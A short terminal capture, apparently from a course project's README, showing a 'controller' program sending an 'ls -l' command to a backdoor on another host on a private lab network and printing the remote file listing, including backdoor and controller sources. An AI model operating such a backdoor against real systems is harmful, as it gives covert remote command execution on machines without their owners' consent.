 [root@DataComm Backdoor3]# ./controller -s 192.168.0.15 -p 10022 -d 192.168.0.14 -q 100
22 -c "ls -l"
NIC: em1
IPv4 address: 192.168.0.14 (192.168.0.14)
total 100
-rwxr-xr-x 1 root root 25958 Oct  4 13:42 backdoor
-rw------- 1 root root  7329 Oct  3 16:47 backdoor.c
-rw------- 1 root root   884 Oct  2 12:51 backdoor.h
-rwxr-xr-x 1 root root 28174 Oct  4 13:42 controller
-rw------- 1 root root 11858 Oct  3 16:47 controller.c
-rw------- 1 root root  1266 Oct  3 14:40 controller.h
-rw------- 1 root root   335 Oct  1 22:28 helperFunctions.c
-rw------- 1 root root   214 Oct  3 14:10 helperFunctions.h
-rw-r--r-- 1 root root  3560 Oct  4 13:42 helperFunctions.o
-rw------- 1 root root   637 Oct  1 15:24 Makefile
[root@DataComm Backdoor3]#